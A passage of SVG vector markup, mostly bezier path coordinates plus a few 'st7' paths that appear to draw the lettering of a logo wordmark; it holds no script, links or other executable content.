			c0,0.1,0.1,0.2,0.1,0.4c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.2,0.2,0.3c0,0,0,0,0,0c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.3-0.2,0.4
			c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1,0-0.1-0.1-0.2
			c0,0,0-0.1,0-0.1c0-0.1,0-0.1-0.1-0.2c0-0.1,0-0.2-0.1-0.4c0-0.2,0-0.3,0-0.5c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1c0,0,0-0.1-0.1-0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0.1-0.1,0.3-0.1,0.4c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1
			c0,0,0,0-0.1,0.1c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0
			c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0,0.1,0.1,0.1,0.1,0.2
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.2,0,0.3,0,0.5,0c0.1,0,0.2,0,0.4,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0c-0.2,0.1-0.3,0.1-0.5,0.2c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.2-0.4-0.3c-0.1,0-0.2-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0
			c0,0,0,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.2c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0.1,0.1,0.1,0.1,0.2
			c0,0.1,0.1,0.1,0.1,0.2c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0.1c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.1-0.6,0.3-1,0.4c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0.1-0.2,0.2-0.3c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1
			c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c-0.2-0.1-0.3-0.3-0.5-0.4c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.1-0.1-0.3-0.2-0.4
			c0-0.1-0.1-0.2-0.1-0.3c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1
			c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.2,0.1-0.3,0.1
			c-0.1,0-0.2,0-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.3-0.1c-0.1,0-0.1,0-0.2-0.1
			c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.1,0-0.2,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.2,0.3,0.4
			c0.1,0.1,0.1,0.2,0.2,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.2-0.1-0.4-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0-0.1,0-0.1
			c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c0,0,0,0-0.1-0.1c0,0,0,0,0,0
			c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1
			c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0-0.2,0.1-0.3,0.1-0.5c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1
			c0-0.1,0-0.2,0-0.2c0,0,0,0,0,0c-0.1,0-0.1,0-0.2-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2
			c0-0.1,0.1-0.2,0.1-0.3c0.1-0.2,0.2-0.4,0.4-0.6C17.6,19,17.6,19,17.6,18.9C17.6,18.9,17.6,18.9,17.6,18.9z M20,16
			C20,16,20,16,20,16c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.2
			c0-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
			c-0.1,0-0.1,0-0.2,0.1c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2
			c0,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.1-0.2,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0
			c0.1,0,0.2,0,0.3,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0.2-0.2,0.3-0.3,0.5c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.4,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3,0c0.2,0,0.3,0.1,0.4,0.2
			c0,0,0.1,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0.1c0,0.2-0.1,0.3-0.2,0.4c0,0-0.1,0.1-0.2,0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0.1
			c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0,0.1,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0
			c0,0,0.1,0,0.1,0c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0.1,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
			c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.1-0.3-0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0-0.1,0-0.2,0-0.2c0-0.1,0-0.2,0.1-0.3c0,0,0-0.1,0-0.1
			c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.1-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.2,0,0.4,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0.2,0,0.4,0.1,0.5,0.2c0,0,0.1,0,0.1,0.1c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0,0.1,0.1,0.2c0,0.1,0,0.2,0,0.3
			c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2-0.1
			c0.1,0,0.3-0.1,0.4-0.2c0.1,0,0.2-0.1,0.2-0.2c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.2-0.3,0.2-0.5c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
			c-0.2,0-0.3,0-0.5-0.1c0,0-0.1,0-0.1-0.1c-0.1-0.1-0.2-0.1-0.2-0.3c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.3,0-0.4
			c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0.1,0,0.1-0.1c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.2c0,0,0,0,0,0
			c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0-0.1,0c-0.2,0-0.4-0.1-0.6-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.2-0.3
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.3,0-0.4,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
			c0,0,0,0-0.1,0c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.2,0.1c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0.1c0,0,0,0,0,0.1c0,0,0,0.1-0.1,0.1
			c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2
			c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.2,0,0.3,0c0,0,0,0,0.1,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1
			c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2c0,0,0,0,0-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0.1
			c-0.1,0.1-0.1,0.2-0.1,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0
			c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0-0.1
			c0,0,0,0,0,0c0.1-0.1,0.2-0.2,0.3-0.3c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1C19.9,16.3,19.9,16.1,20,16C20,16,20,16,20,16
			C20,16,20,16,20,16z M21.4,16.2C21.4,16.2,21.4,16.2,21.4,16.2c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0-0.1,0.1-0.1c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1-0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0.1-0.1c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c-0.1-0.1-0.2-0.1-0.3-0.1
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1
			c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.4,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.3-0.1c-0.2,0-0.4,0-0.6,0c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0-0.3c0-0.1,0-0.1-0.1-0.2c-0.1-0.1-0.1-0.1-0.2-0.1
			c-0.1-0.1-0.3,0-0.4,0c-0.1,0-0.1,0-0.2,0.1c-0.1,0.1-0.2,0.1-0.2,0.2c0,0.1-0.1,0.2-0.1,0.2c0,0.1,0,0.2,0.1,0.3
			c0.1,0.1,0.1,0.1,0.3,0.2c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			c0,0-0.1,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.1c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.1-0.1,0.2-0.2,0.3c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0.1
			c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.1-0.1,0.2-0.1
			c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.2-0.1,0.2
			c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0.1-0.1,0.2,0,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0
			c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1
			c0.1,0,0.2-0.1,0.3-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0-0.1,0-0.1,0-0.1c0-0.1,0.1-0.1,0.1-0.2
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0.1-0.1,0.1-0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0.1,0.1,0.2,0.1,0.3
			c0,0,0,0,0,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0.1,0C21.2,16.3,21.3,16.3,21.4,16.2C21.4,16.2,21.4,16.2,21.4,16.2z
			 M19.5,16.7C19.4,16.7,19.4,16.7,19.5,16.7c-0.1,0-0.2,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c-0.2-0.1-0.4-0.1-0.6-0.1
			c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1
			c0.1,0,0.2-0.1,0.2-0.2c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0.1-0.1,0.1
			c-0.1,0.1-0.2,0.2-0.4,0.3c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0.1-0.1,0.1-0.2,0.1-0.4c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.2c-0.1-0.1-0.2-0.2-0.4-0.2c-0.1,0-0.2,0-0.2,0
			c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.4c0,0.1,0,0.3,0,0.4c0,0.1,0.1,0.2,0.2,0.2c0.2,0.1,0.4,0.2,0.6,0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.2-0.2,0.3-0.2,0.5
			c0,0.1,0,0.3,0,0.4c0,0,0,0,0,0.1c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0-0.2,0-0.2c0-0.1,0.1-0.2,0.1-0.3
			c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.3
			c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0.1-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0,0
			c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0-0.1-0.1-0.1c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0
			c0.2,0,0.3,0,0.5,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0-0.1,0.1-0.1,0.1-0.2
			C19.4,16.8,19.4,16.8,19.5,16.7C19.4,16.7,19.5,16.7,19.5,16.7z M24.5,15.5C24.5,15.5,24.5,15.5,24.5,15.5
			c-0.1-0.1-0.2-0.2-0.3-0.3c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0
			c0,0,0.1-0.1,0.1-0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.1-0.1-0.2-0.2-0.4-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1
			c0.1-0.1,0.2-0.2,0.2-0.3c0.1-0.1,0-0.3,0-0.4c0,0,0-0.1,0-0.1c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.2-0.2-0.3-0.2
			c-0.2,0-0.3,0-0.5,0.1c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.2,0.2-0.2,0.4c0,0.1,0,0.2,0.1,0.3c0,0,0,0.1,0.1,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.2
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0.1,0,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1,0c0,0,0,0,0,0
			c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0-0.1,0.1-0.1,0.1c-0.1,0.2-0.2,0.3-0.3,0.5c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.3,0.1,0.4,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0
			c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.2-0.2,0.3-0.2c0,0,0.1,0,0.1-0.1c0,0,0.1,0,0.1-0.1
			c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0
			c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0.1,0.3,0.2c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0C24.4,15.6,24.4,15.6,24.5,15.5
			C24.5,15.5,24.5,15.5,24.5,15.5z M17.9,18.3C17.9,18.3,17.9,18.3,17.9,18.3c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0-0.1c0,0,0-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1
			c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.2,0.1,0.3,0.1c0.1,0,0.1,0,0.2,0.1
			C17.8,18.4,17.8,18.4,17.9,18.3c-0.1,0.1-0.1,0.1,0,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0C18,18.4,18,18.4,17.9,18.3
			C17.9,18.3,17.9,18.3,17.9,18.3C17.9,18.3,17.9,18.3,17.9,18.3z M24.1,14.7c-0.1,0-0.1,0.1-0.1,0.1c0,0,0,0.1,0,0.1
			c0,0,0,0.1,0.1,0.1c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.2
			c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0,0,0,0,0-0.1c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.4-0.2C24.2,14.7,24.2,14.7,24.1,14.7
			C24.1,14.7,24.1,14.7,24.1,14.7z"/>
	</g>
</g>
<g>
	<path class="st7" d="M41.4,13.5H43l2.2,6.5h-1.8l-0.4-1.3h-1.7L41,20h-1.8L41.4,13.5z M42.8,17.5l-0.6-2l-0.6,2H42.8z"/>
	<path class="st7" d="M47.8,20.1c-0.5,0-0.9-0.1-1.1-0.4c-0.3-0.3-0.4-0.7-0.4-1.3v-3.2H48v2.8c0,0.2,0,0.4,0.1,0.5
		c0.1,0.1,0.2,0.2,0.4,0.2c0.1,0,0.3,0,0.4-0.1c0.1-0.1,0.3-0.2,0.4-0.4v-2.9h1.7v2.9c0,0.2,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.3,0.1V20
		c-0.3,0.1-0.5,0.1-0.7,0.1c-0.6,0-0.9-0.2-1-0.7l0-0.2c-0.2,0.3-0.5,0.5-0.8,0.6C48.5,20,48.2,20.1,47.8,20.1z"/>
	<path class="st7" d="M56.2,19.7c-0.2,0.1-0.5,0.2-0.8,0.3c-0.3,0.1-0.6,0.1-0.8,0.1c-0.2,0-0.4,0-0.6-0.1c-0.2,0-0.3-0.1-0.5-0.2
		c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.2-0.1-0.4-0.1-0.7v-2.2h-0.6v-1.3h0.6v-1.5h1.7v1.5h0.9v1.3h-0.9v1.6c0,0.2,0,0.3,0.1,0.3
		c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1L56.2,19.7z"/>
	<path class="st7" d="M57.4,14.8v-1.5h1.7v1.5H57.4z M57.4,20v-4.8h1.7V20H57.4z"/>
	<path class="st7" d="M62.7,20.1c-0.4,0-0.8-0.1-1.2-0.2c-0.4-0.1-0.7-0.3-1-0.6l0.6-1c0.3,0.2,0.6,0.4,0.9,0.5
		c0.3,0.1,0.5,0.2,0.8,0.2c0.2,0,0.4-0.1,0.4-0.2c0-0.1,0-0.2-0.1-0.2c-0.1-0.1-0.3-0.1-0.6-0.2c-0.3-0.1-0.6-0.2-0.9-0.3
		c-0.2-0.1-0.4-0.2-0.6-0.3s-0.2-0.2-0.3-0.4c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.5,0.1-0.7c0.1-0.2,0.2-0.4,0.4-0.5
		s0.4-0.3,0.6-0.4c0.2-0.1,0.5-0.1,0.8-0.1c0.4,0,0.7,0,1,0.1s0.6,0.3,1,0.6l-0.7,1c-0.3-0.2-0.5-0.3-0.7-0.4
		c-0.2-0.1-0.4-0.1-0.6-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2c0.1,0.1,0.3,0.1,0.6,0.2
		c0.3,0.1,0.6,0.2,0.9,0.3c0.2,0.1,0.4,0.2,0.6,0.3c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.1,0.1,0.3,0.1,0.5c0,0.2,0,0.5-0.1,0.7
		c-0.1,0.2-0.2,0.4-0.4,0.5c-0.2,0.1-0.4,0.2-0.6,0.3C63.2,20,63,20.1,62.7,20.1z"/>
